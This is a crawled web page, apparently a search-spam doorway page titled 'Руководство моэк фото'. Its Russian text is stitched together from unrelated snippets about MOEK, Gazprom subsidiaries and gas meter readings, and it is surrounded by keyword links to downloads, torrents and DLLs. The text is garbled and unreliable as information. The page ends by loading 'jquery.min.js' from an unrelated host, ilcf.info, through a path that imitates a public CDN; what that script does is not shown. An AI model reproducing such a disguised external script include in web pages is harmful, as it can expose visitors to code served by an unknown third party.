

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ureigooquu.mysqludf.org/a435d2-rukovodstvo-moek-foto.html
body_size: 2816
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Руководство моэк фото - ureigooquu.mysqludf.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ureigooquu.mysqludf.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Руководство моэк фото</h2>
                            </header>
                            <p>Год рождения: 1960 Образование: Окончил Ленинградский государственный университет. Одна из важных задач, которую ставит ОАО МОЭК – быть максимально открытым и доступным. Генеральный директор ООО Газпром энергохолдинг Денис Федоров и Президент Сименс. 
Показания газового счетчика необходимо передавать ежемесячно с 15 по 30 число, любым. Пройди тест на знание русского языка! Молодежная организация ЛДПР составила тест. Целевая аудитория творческих программ — работники ООО Газпром трансгаз Сургут , члены. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. На линейной части Туртасского линейного производственного управления магистральных. 
15 марта в Комплексе выставочных залов ООО Газпром трансгаз Ухта прошла экскурсия для. У теплоснабжающих компаний в предъявляемых счетах на оплату тепловой энергии и горячего. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a435d2-skachat-knigu-dva-moroza.html">Скачать книгу два мороза</a></li>
                                <li><a href="a435d2-skachat-novyy-albom-prodigy-torrent.html">Скачать новый альбом prodigy торрент</a></li>
                                <li><a href="a435d2-pesnya-sleza-vremya-i-steklo-tekst.html">Песня слеза время и стекло текст</a></li>
                                <li><a href="a435d2-skachat-na-android-oruzhiya.html">Скачать на андроид оружия</a></li>
                                <li><a href="a435d2-akt-osmotra-pomescheniya-posle-zaliva-obrazec.html">Акт осмотра помещения после залива образец</a></li>
                                <li><a href="a435d2-heroes-5-d3dx9-25-dll.html">Heroes 5 d3dx9 25 dll</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Руководство - Главная.</li>
<li>ФИЛИАЛ №11 ''ГОРЭНЕРГОСБЫТ''.</li>
<li>ООО Газпром энергохолдинг.</li>
<li>Передача показаний газа.</li>
<li>МОЛОДЁЖНАЯ ОРГАНИЗАЦИЯ ЛДПР.</li>
<li>Центр культуры и досуга Камертон.</li>
<li>Здесь найдется все.</li>
<li>ООО Газпром трансгаз Сургут.</li>
<li>ООО Газпром трансгаз Ухта.</li>
<li>Учёт тепловой энергии для Чайников.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-skachat-zadaniya-ct-2014-po-matematike.html">Скачать задания цт 2014 по математике</a></li>
                                            <li><a href="a435d2-tor-live-cd-naprimer-tails-skachat.html">Tor live cd например tails скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-kapitanskaya-dochka-4-glava-kratkoe-soderzhanie-slushat.html">Капитанская дочка 4 глава краткое содержание слушать</a></li>
                                            <li><a href="a435d2-mihail-boyarskiy-dressirovschik-akkordy.html">Михаил боярский дрессировщик аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-investicionnaya-deyatelnost-predpriyatiy-shpargalka.html">Инвестиционная деятельность предприятий шпаргалка</a></li>
                                            <li><a href="a435d2-skachat-cckliner.html">Скачать cckliner</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-uzbek-mr3-novinki-2014-skachat-besplatno.html">Узбек мр3 новинки 2014 скачать бесплатно</a></li>
                                            <li><a href="a435d2-emulyator-androida-andy.html">Эмулятор андроида andy</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
